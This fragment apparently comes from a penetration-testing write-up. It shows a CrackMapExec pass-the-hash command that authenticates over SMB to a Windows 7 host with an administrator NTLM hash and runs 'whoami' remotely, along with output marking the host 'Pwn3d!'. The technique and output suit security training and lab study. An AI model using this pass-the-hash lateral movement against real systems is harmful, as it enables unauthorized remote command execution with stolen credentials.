 root@kali:~/cache# cme smb 192.168.3.5 -u administrator -H
dab7de8feeb5ecac65faf9fdc6cac3a9 -x whoami
SMB 192.168.3.5 445 LIYINGZHEA30B
[*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:LIYINGZHEA30B)
(domain:PAYLOADS) (signing:False) (SMBv1:True)
SMB 192.168.3.5 445 LIYINGZHEA30B
[+] PAYLOADS\administrator dab7de8feeb5ecac65faf9fdc6cac3a9
(Pwn3d!)SMB 192.168.3.5 445 LIYINGZHEA30B
[+] Executed command